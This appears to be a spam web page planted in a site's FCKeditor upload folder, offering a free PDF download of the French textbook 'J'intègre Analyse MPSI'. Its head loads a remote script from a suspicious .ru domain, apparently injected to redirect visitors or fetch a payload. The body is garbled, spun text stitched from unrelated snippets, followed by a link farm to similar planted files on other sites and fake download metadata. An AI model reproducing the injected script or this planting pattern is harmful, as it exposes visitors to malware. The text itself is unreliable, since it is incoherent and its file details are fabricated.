

--- FILE ---
content_type: application/xml
request_url: http://cupl.us/fckeditor/editor/filemanager/connectors/php/fckeditor/upload/202105/395-t-l-charger-jintegre-analyse-mpsi-pdf-gratuitement.xml
body_size: 4881
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="utf-8"/><title>Télécharger jintegre analyse mpsi pdf gratuitement</title><script type="text/javascript" src="https://mhbu.dns-filea.ru/woigi/fr1/olayf/ehosyqekoujyrowvileca.js"></script></head><body><h1>Télécharger jintegre analyse mpsi pdf gratuitement</h1><p>Langues multi; Publié le : 12/09/2014 Mise à jour : 29/01/2016 Editeur : eBernimont. PDF Télécharger j intègre mathématiques tout en un pdf gratuit exemples, documets Mathématiques Les exercices incontournables MPSI-PCSI-PTSI brochure mai pdf PDF ANALYSE MATHEMATIQUE Jean SCHMETS Groupe d analyse. Ce livre est le premier volume d’une série de trois recueils d’exercices d’analyse. On donne 2 5 3 1 A = − et 7 2 1 3 B = − − Télécharger PDF Mathématiques Analyse L3 : Cours complet avec 600 tests et exercices corrigés par par Collectif gratuit. Solution PDF gratuite et facile à utiliser avec de nombreuses fonctionnalités à télécharger. PDF Creator vous permet de créer des documents PDF de qualité professionnelle à partir de n'importe quel document imprimable.</p><p>Utilisez le bouton disponible sur cette page pour télécharger ou lire un livre en ligne. Télécharger Exercices d'analyse MP/MP* PDF Gratuit Delaunay David - Currently, there was no description for Exercices d'analyse MP/MP*.Will be updated soon. livres gratuits PDF MPSI - MP - PSI - PCSI - ECT SI,physique,chimie,MP,TSI,MPSI,PC,PCSI,PSI,langage C,JAVA, Python CPGE,TSI CNC MINES CC ; Résumé du cours en fiches - Physique - MPSI - MP (Ancien Programme) TÉLÉCHARGER . Elles regroupent les définitions, les théorèmes ainsi que les formules de manière synthétique. Champ de vecteurs: application qui à chaque point de l'espace associe un vecteur.</p><p>Télécharger Sciences Industrielles de l'Ingénieur MPSI PCSI Nouveau Programme PDF Livre Un ouvrage référence avec près de 800 QCM pour réviser l'ensemble du programme de l'UE2 de la PACES. tÉlÉcharger jintegre analyse mpsi pdf gratuitement Une cascade de grandes marques, de nouveautés et de meilleurs prix sur vos articles préférés, sans oublier nos avis conso Nintendogs ds, voila pourquoi Cdiscount est le numéro 1 pour vos achats Nintendogs ds! Afin de prendre en main son année d'apprentissage il est important de se référer régulièrement à ce programme, notamment pour savoir ce qui est exigible. Télécharger des logiciels, jeux et drivers gratuitement en version complète légale ou d'évaluation gratuite pour Windows, Mac, Linux. La vente ne sera considérée comme valide qu’après une semaine d’essai et avant paiement intégral du prix.</p><p>Il s'agit aussi d'un appel aux armes; en même temps qu'une alerte devant la destruction de l'habitat naturel; la violence de l'industrie agroalimentaire; et des risques de l'ingénierie génétique. 0:07 [PDF Download] Physique MPSI-PSI-PTSI : Cours complet et exercices corrigés Programme 2013. Le meilleur lecteur de PDF et la meilleure visionneuse de PDF utilisés par plus de 560 millions d'utilisateurs. En cas de demande particulière du Client concernant les conditions de fourniture des Services, dûment acceptées par écrit par le Prestataire, les coûts y étant liés feront l’objet d’une facturation spécifique complémentaire ultérieure. 6 août Télécharger Physique tout-en-un MPSI-PTSI (J'intègre) (French Edition) livre en format de fichier PDF gratuitement sur rizkykiki.website. La version actuelle d'Adobe Acrobat Reader pour Windows est la 21.001.20149, sortie le 16/04/2021. Télécharger Les Guides Gourmands: La Planète des singes: Livre Télécharger Analyses factorielles multiples de Xavier Bry pdf.</p><p>Il s’adresse principalement aux étudiants des niveaux L1 et L2 des universités et aux élèves des classes préparatoires aux grandes écoles. Télécharger j’intègre pdf gratuit j’integre algebre mpsi pdf,j’ Les exercices suivants, de Barbara Tumpach, ont un énoncé en français, mais sont corrigés uniquement en anglais. mp,MPSI,CNC,SI,physique,chimie,MP,TSI,MPSI,PC,PCSI,PSI,langage C,apprendre PHP,JAVA,javascripte, CPGE,TSI. TÉLÉCHARGER JINTEGRE ALGEBRE PDF GRATUIT - Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site. Cours, exercices et problèmes corrigés, Analyse MPSI - 5ème édition - Cours, méthodes et exercices corrigés, Jean-Marie Monier, Dunod.</p><p>Télécharger &gt; Free QR Code For PC Logiciel gratuit permettant de créer et décoder tous les codes-barres au format QR Code. TÉLÉCHARGER JINTEGRE ANALYSE MPSI PDF - Armand Colin Dunod Recherche avancée: Toutes les méthodes à connaître: En acceptant ce site, vous acceptez l'utilisation des cookies. Révisions de Terminales : Complexes, récurrence et sommation, dérivation et intégration. Vous pouvez télécharger le programme officiel de mathématiques en MPSI en vigueur à la rentrée 2013 au format PDF (385Ko).</p><p>methodes et exercices physique MPSI-PTSI télécharger d' ici Chimie générale et chimie physique : applications. Des milliers de livres avec la livraison chez vous en 1 jour ou en magasin avec -5% de réduction . Outil PDF en ligne gratuit pour fusionner, compresser, créer, éditer et convertir des PDF. Je Vais Vous Apprendre à Intégrer L'X Astuces et Méthodes-Clés pour Intégrer les Meilleures Ecoles d'Ingénieurs (MP, PC,PSI).</p><p>Télécharger Algèbre tome 1 Cours et 600 exercices corrigés 1re année MPSI PCSI PTSI PDF Livre Ce cours de mathématiques traite en quatre volumes Algèbre Topologie et analyse Analyse fonctionnelle Calcul différentiel et calcul intégral le programme de la Licenc Télécharger cours et exercices corriges algebre lineaire gratuitement, liste de documents et de fichiers pdf gratuits sur. Éditeur de PDF à l’échelle mondiale pour la génération et la gestion de documents PDF. Télécharger j’intègre pdf gratuit j’integre algebre mpsi pdf,j’ Révisions – Algèbre linéaire. TÉLÉCHARGER JINTEGRE ANALYSE MPSI PDF GRATUIT - Cours et pdf telecharger h prepa algebre pdf livre math mpsi pdf j intègre. Toujours gratuite et plus performante que jamais, l’application mobile Acrobat Reader.</p><h2>Foxit PDF Reader pour Windows, Mac et davantage.</h2><ul><li><a href="http://www.mybyblos.com/userfiles/722-t-l-charger-xp-psiphon-237.xml">b1</a></li><li><a href="http://analogsys.com/uploaded/183196507460a5340b975ff.xml">35</a></li><li><a href="http://celestialcoffee.com/userfiles/3680-t-l-charger-azwaw-cheb-mami.xml">49</a></li><li><a href="http://www.mantyobras.com/userfiles/6857-t-l-charger-cheb-bilal-feat-fnaire-gratuit.xml">4e</a></li><li><a href="http://webmedcentral.co.uk/userfiles/3815-t-l-charger-driver-imprimante-brother-dcp-195c.xml">d2</a></li><li><a href="http://fundacjahfg.pl/upload/700-t-l-charger-chikh-lhamel-2013-mp3-gratuit.xml">7a4</a></li><li><a href="http://aquafilling.com/userfiles/4267-t-l-charger-hardtek-mp3-gratuit.xml">ce7</a></li><li><a href="http://asja-doll.ru/userfiles/8523-t-l-charger-dadju-sil-suffisait-daimer-gratuit.xml">b6</a></li></ul><p>Format: pdf Livre gratuit On apprend les mathématiques en résolvant des problèmes. Livre Mathématique Exercices incontournables - MPSI-PCSI-PTSI https://goo.gl/x8wulJ . Les Tout-en-un J'intègre vous proposent le cours de référence en classes préparatoires scientifiques, ainsi que de nombreux.</p><p>Malwarebytes for Mac analyse et élimine les virus, adwares, ransomwares et autres malwares sur Mac. Télécharger L'agroécologie : Une éthique de vie PDF Livre Cet ouvrage ne se réduit pas à une lettre d'amour dédiée aux végétaux; bien qu'en partie cela soit assurément le cas.</p><p>pdf architect 4 français gratuit Gratuit Télécharger logiciels à UpdateStar - PDFArchitect est un outil de modifier facilement vos fichiers PDF - c'est-à-dire vous pouvez fusionner deux fichiers, supprimer les pages ou les tourner. Ici disponible mille titres de livre par Baptiste Beaulieu et obtenez toujours un accès gratuit en ligne. Physique GRATUIT MPSI - PTSI PERFOMANCE CONCOURS methodes et annales Physique MPSI. Vous pouvez utiliser l'outil de création en masse pour créer plusieurs PDF successivement, et même combiner plusieurs fichiers en un PDF unique, qu'importe leur format d'origine. Problèmes spécialement en ligne aujourd'hui et choisissez le format disponible, tel que pdf, epub, mobi, etc. Liste complète des livres de Mathématiques à télécharger gratuitement Ebooks en format .epub et .pdf.</p><p>Cet ouvrage va vous aider à réviser en un clin d'oeil toutes les notions des programmes de mathématiques de première et deuxième années (filières MPSI et MP). Effectuez des recherches dans l'index de livres complets le plus fourni au monde. Acrobat Reader est la seule application qui permet de lire, de signer et de partager gratuitement des PDF de grande qualité, mais aussi de collecter et de suivre des commentaires. En complément des ressources documentaires soumises à droit d’accès, Techniques de l'Ingénieur vous propose différents contenus et outils ouverts à tous.</p><p>0:08 [PDF Télécharger] Chimie Physique : Les cours de Paul Arnaud Cour TÉLÉCHARGER JINTEGRE ANALYSE MPSI PDF - Toggle navigation Cours Exercices. Télécharger et lire des livres en ligne Exercices d'analyse MP/MP* En ligne ePub / PDF / Audible / Kindle, Exercices d'analyse MP/MP* est un moyen facile de diffuser en continu Exercices d'analyse MP/MP* pour plusieurs appareils. Gratuit Pas de limites Hors ligne Nombreuses fonctionnalités Nombreuses traductions. 2018 - Livre : Maths MPSI HPrépa Tout-en-un 1er année PDF Télécharger gratuit ici, sommaire Programme de début d'année , Nombres et stuctures algébriques usuelles , Nombres réels, suites et fonctions , Calcul différentiel et intégral, Algèbre linéaire , Espaces vectoriels euclidiens et géométrie euclidienne, Espace R2 et géométrie différentielle. Telecharger maths en prépa MPSI Gratuit [Telecharger] &quot;maths en prépa MPSI &quot; Telecharger maths en prépa MPSI-MP : livres, feuilles d'exos, polys, cours, TD, DS, DM. Toutes les méthodes à connaîtrePar thème du programme, les méthodes sont présentées avec l électrostatique exercices corrigés mpsi pdf. Bookys maths en prépa MPSI-MP : livres, feuilles d'exos, polys, cours, TD, DS, DM. télécharger pdf architect 5 Gratuit Télécharger logiciels à UpdateStar - PDFArchitect est un outil de modifier facilement vos fichiers PDF - c'est-à-dire vous pouvez fusionner deux fichiers, supprimer les pages ou les tourner.</p><table border="1" style="width:50%;"><tr><td>OS Support</td><td>android, ios, windows 10</td></tr><tr><td>Taille du fichier</td><td>42.5 MB</td></tr><tr><td>Dernière mise à jour</td><td>25th Apr 2021</td></tr><tr><td>Téléchargements</td><td>2009</td></tr><tr><td>MD5</td><td>84d921b10972ee730584fa87a794adcd</td></tr></table><div><a href="http://cupl.us/fckeditor/editor/filemanager/connectors/php/fckeditor/upload/202105/dc4cf4b5a18a75d681f7ac84f6dcbb80.xml">sitemap</a></div></body></html>